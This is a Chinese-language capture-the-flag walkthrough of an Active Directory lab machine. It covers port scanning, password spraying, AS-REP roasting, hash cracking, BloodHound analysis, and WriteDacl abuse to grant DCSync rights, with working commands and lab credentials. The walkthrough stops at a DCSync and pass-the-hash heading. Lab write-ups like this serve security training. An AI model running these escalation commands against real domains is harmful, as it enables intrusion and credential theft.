难度:PROFESIONAL
kali:192.168.212.3
靶机:192.168.212.4
端口扫描
root@kali2 [~/Desktop] ➜ nmap 192.168.212.4 -sV -A -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49669,49670,49671,49673,49676,49686,49704 [20:42:27]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-05 20:43 CST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.212.4
Host is up (0.00025s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-06 03:43:18Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bbr.thl, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: bbr.thl, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
49704/tcp open msrpc Microsoft Windows RPCad域名是bbr.thl.端口还是挺丰富的,先看一下web服务
web服务
没什么东西,扫一下目录
翻了一下,注意到两个文件
Who the hell did you hire to create the website!
Hiding keys in MD5 again!
I'm going to fire that guy
Puffy提示:keys藏在了md5里面,而且还有一个用户名Puffy
好像秘密字典,保存下来, 然后就卡住了,尝试了smb匿名登录,爆破了一下用户名和密码都没用,然而回头看在图片里找到了一些线索。
太抽象了吧,用一个主页图片里面的一句话md5加密当密码再隐写提取一个图片Bigpoppa1972,怀疑出题人心理健康
然后枚举一下用户名
然后密码喷洒
终于拿到一组账号密码juicy:Bigpoppa1972
winrm登录

看一下本地管理员组
*Evil-WinRM* PS C:\Users\Juicy\Documents> net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.查看当前目录找到user flag
*Evil-WinRM* PS C:\Users\Juicy\Documents> dir
Directory: C:\Users\Juicy\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/30/2024 12:53 AM 32 user.txt
*Evil-WinRM* PS C:\Users\Juicy\Documents> type user.txt
53bdf70c03ad626fe7a17ba5a9495b3a尝试kerberoasting攻击
未果
AS-REP Roasting攻击
尝试AS-REP Roasting攻击
nice,终于有东西了。adm_puffy没有开启预认证,我直接拿下它的哈希
john跑一下密码,用网站给的字典
拿到一组账号密码adm_puffy:Passwordsave@
winrm登录,看用户所属组
有个Privilege users组权限,看一下这个组的信息
Get-ADGroup -Identity "Privilege users" -Properties *

bloodhound+WriteDacl
用一个分析组成员关系的分析工具bloodhound
现有python收集域内信息
root@kali2 [~/Desktop/big] ➜ bloodhound-python -u 'adm_puffy' -p 'Passwordsave@' -d bbr.thl -v -ns 192.168.212.4 -c ALL 
把生成的json拖到bloodhound
这下关系就很清晰了,可以看到这个组属于Account Operators这个组,该组默认是域内管理用户和组的特殊权限组。可以创建和管理该域中的用户和组并为其设置权限,也可以在本地登录。Account Operators 组对Special Permissions 组拥有 Generic All权限,
Special Permissions有WriteDacl权限,WriteDACL权限可以修改域对象的ACL,最终实现利用DCSync导出域内所有用户hash。
所以提权的思路就是利用adm_puffy继承的WriteDacl权限修改域内任意用户的acl权限,实现DCSync提权。
首先将adm_puffy用户添加到Special Permissions组
*Evil-WinRM* PS C:\Users\adm_puffy\Documents> net group "Special Permissions" adm_puffy /add
The command completed successfully.尝试授予adm_puffy DCsync的权限,先向域控验证自己的Special Permissions身份
*Evil-WinRM* PS C:\Users\adm_puffy\Documents> $password = ConvertTo-SecureString 'Passwordsave@' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\adm_puffy\Documents> $credential = New-Object System.Management.Automation.PSCredential ('bbr.thl\adm_puffy', $password)然后用Special permissions的身份给Special Permissions这个组DCSync权限
*Evil-WinRM* PS C:\Users\adm_puffy\Documents> Add-DomainObjectAcl -Credential $credential -PrincipalIdentity 'Special permissions'-TargetIdentity "bbr.thl\Special permissions" -Rights DCSyncDCSync+PTH
